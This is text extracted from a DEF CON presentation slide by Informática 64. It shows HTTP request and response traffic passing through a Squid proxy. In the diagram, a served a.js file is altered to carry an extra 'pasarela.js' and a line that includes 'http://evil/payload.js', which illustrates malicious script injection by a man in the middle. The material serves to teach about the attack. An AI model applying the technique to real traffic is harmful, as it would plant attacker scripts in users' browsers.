 Configure SQUID Proxy
GET / HTTP/1.1
Host: www.web.com
GET / HTTP/1.1
Host: www.web.com
Response
Home.html
Response
Home.html
APACHE
GET /a.js HTTP/1.1
Host: www.web.com
GET /a.js HTTP/1.1
Host: www.web.com
Response
a.js
Response
a.Js + pasarela.js
include http://evil/payload.js
DEF CON
XX
Informática 64
www.informatica64.com